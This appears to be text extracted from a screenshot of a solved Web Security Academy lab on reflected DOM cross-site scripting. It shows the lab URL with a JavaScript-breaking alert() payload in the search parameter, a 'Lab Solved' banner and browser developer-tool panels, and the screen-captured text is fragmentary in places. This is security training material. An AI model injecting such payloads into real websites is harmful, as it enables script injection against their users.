 https://0a4a005b0412a51982beb05700b7009a.web-security-academy.net/?search=abc123\"-alert()}%2F%2F
bur
y
Reflected DOM XSS
Back to lab description
LAB Solved
u solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'NaN'
abc123/"-alert()}//
Search
<Back to Blog
Inspector Console Debugger Network
Search HTML
<!DOCTYPE html>
<html> scroll
<head></head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<section id="notification-labsolved" class="notification-labsolved">
</section>
<div theme="blog"></div>
<div id="highlighter--hover-tools" style="display: none;"></div>
</body>
</html>
html body
Filter Styles
:hov .cls
element { inline
}
body { labsBlog.css:577
background: #fff
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.
Grid